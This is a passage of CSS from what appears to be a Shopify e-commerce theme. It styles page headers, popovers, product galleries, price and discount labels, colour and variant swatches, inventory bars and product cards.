		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
